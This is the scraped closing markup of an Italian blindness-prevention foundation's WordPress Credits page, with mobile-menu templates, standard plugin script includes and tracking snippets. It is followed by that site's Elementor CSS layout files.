		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1&cd%5Bpage_title%5D=Credits&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=16968&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=iapb.it%2Fcredits-en%2F" alt=""></noscript>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.26.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"c3a05576a5","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="raven-smartmenus-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","nonce":"5a3c909891","urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iapb.it\/wp-json\/"},"i18n":{"toc_no_headings_found":"Non sono state trovate intestazioni in questa pagina."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16968,"title":"Credits%20-%20IAPB%20Italia%20ETS%20Fondazione%20Sezione%20Italiana%20dell%27Agenzia%20Internazionale%20per%20la%20Prevenzione%20e%20della%20Cecit%C3%A0","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"cdb945a":{"view_more":false,"particles":"false","particles_json":null},"aa8ae1f":{"view_more":false,"particles":"false","particles_json":null},"e2cb12c":{"view_more":false,"particles":"false","particles_json":null},"0b8a5a5":{"view_more":false,"particles":"false","particles_json":null},"3a271980":{"view_more":false,"particles":"false","particles_json":null},"7500009b":{"view_more":false,"particles":"false","particles_json":null},"7c2a114b":{"view_more":false,"particles":"false","particles_json":null},"3c3be62":{"view_more":false,"particles":"false","particles_json":null},"d5c72c9":{"view_more":false,"particles":"false","particles_json":null},"02c5fd9":{"view_more":false,"particles":"false","particles_json":null},"41a0c99":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"29d115b":[],"75472c9":[],"bc44b96":[],"c87227b":[],"d6c13d3":[],"4562363":[],"d1ac84f":[],"02e2606":[],"3d330301":[],"197e8adf":[],"1b3d8f08":[],"5611bf67":[],"df88226":[],"b5759e4":[],"c0afbe7":[],"257cbca":[],"365ff21":[],"257d846":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.1" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/js/frontend.min.js?ver=1.11.0" id="raven-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMAHIIXmK_3PB5jI4oJWg-u7hUGwFBAokBsXAhUpK4JVNnvBDcUiNjtt6GCTfGpLxbG7Xa_6qS8XTDTBfpXhy4E','sw':'https://iapb.it/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-16968.css?ver=1695313469
body_size: 249
content:
.elementor-16968 .elementor-element.elementor-element-3a271980 > .elementor-container{min-height:333px;}.elementor-16968 .elementor-element.elementor-element-3a271980 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-16968 .elementor-element.elementor-element-3a271980 .elementor-repeater-item-f796a53.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-16968 .elementor-element.elementor-element-6f20361b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-16968 .elementor-element.elementor-element-6f20361b.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-start;}.elementor-16968 .elementor-element.elementor-element-6f20361b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16968 .elementor-element.elementor-element-3d330301{text-align:right;}.elementor-16968 .elementor-element.elementor-element-3d330301 .elementor-heading-title{font-family:"Bentham", Sans-serif;font-size:4rem;letter-spacing:4.8px;}.elementor-16968 .elementor-element.elementor-element-3a271980:not(.elementor-motion-effects-element-type-background), .elementor-16968 .elementor-element.elementor-element-3a271980 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iapb.it/wp-content/uploads/2019/06/IAPB_chi-siamo_banner.png");}.elementor-16968 .elementor-element.elementor-element-3a271980{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16968 .elementor-element.elementor-element-3a271980 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16968 .elementor-element.elementor-element-7500009b > .elementor-container{min-height:142px;}.elementor-16968 .elementor-element.elementor-element-7500009b .elementor-repeater-item-0094f42.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-16968 .elementor-element.elementor-element-794a492b > .elementor-element-populated{margin:100px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-16968 .elementor-element.elementor-element-1b3d8f08 .elementor-heading-title{font-family:"Bentham", Sans-serif;font-size:2.5em;}.elementor-16968 .elementor-element.elementor-element-7c2a114b .elementor-repeater-item-a346ac0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844
body_size: 746
content:
.elementor-894 .elementor-element.elementor-element-cdb945a .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-29d115b{text-align:left;}.elementor-894 .elementor-element.elementor-element-29d115b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-75472c9{text-align:left;}.elementor-894 .elementor-element.elementor-element-75472c9 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:150px;max-width:150px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-aa8ae1f .elementor-repeater-item-112df5a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-894 .elementor-element.elementor-element-c87227b{text-align:left;}.elementor-894 .elementor-element.elementor-element-c87227b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d6c13d3{text-align:left;}.elementor-894 .elementor-element.elementor-element-d6c13d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-4562363 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-d1ac84f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-905ea60 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 0px 10px 0px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-e2cb12c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-e2cb12c, .elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-3d85e94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 20px 10px 20px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-02e2606 .raven-nav-menu-main .raven-submenu > 